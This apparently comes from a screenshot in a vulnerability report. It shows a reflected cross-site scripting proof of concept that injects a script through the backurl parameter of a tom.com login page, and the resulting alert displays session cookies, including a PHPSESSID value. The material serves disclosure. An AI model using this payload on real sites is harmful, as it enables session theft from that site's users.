 Load URL
http://tangyuan.tom.com/login.php?backurl=http://tangyuan.tom.com/aaaaa"><script>alert(document.cookie)</script>
Split URL
Execute
Enable Post data Enable Referrer
tangyuan.tom.com/login.php?backurl=http%3A%2F%2Ftangyuan.tom.com%2Faaaaa"><script>alert(docume
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
充值中心
tom.com
TOM首页 | 帮助中心
您好，请
tom_test=6ZCTORUR0!101!2!1383393702!1384757566!98!1383394746!http://tangyuan.tom.com/login.php!;
Hm_lvt_c8c28ae32adaa8779b879ac75b22046b=1384757403; Hm_lpvt_c8c28ae32adaa8779b879ac75b22046b=1384757567;
PHPSESSID=a3ee063fe749474fb6175a7e3c977ab6; PASSVERIFYNUM_reg=92de60541542bc585b71d15c33039640
确定